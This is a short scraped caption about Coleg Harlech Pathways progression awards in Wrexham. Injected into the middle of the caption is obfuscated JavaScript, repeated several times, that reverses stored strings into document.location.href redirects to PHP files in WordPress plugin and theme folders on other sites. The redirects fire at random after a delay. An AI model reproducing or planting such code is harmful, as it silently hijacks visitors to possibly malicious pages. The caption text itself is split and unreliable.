 Coleg Harlech Pathways $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to progression awards at Caia Park, Wrexham. Rhian Doran and Emma Lewis with Principal Trefor Fôn Owen and local MP Ian Lucas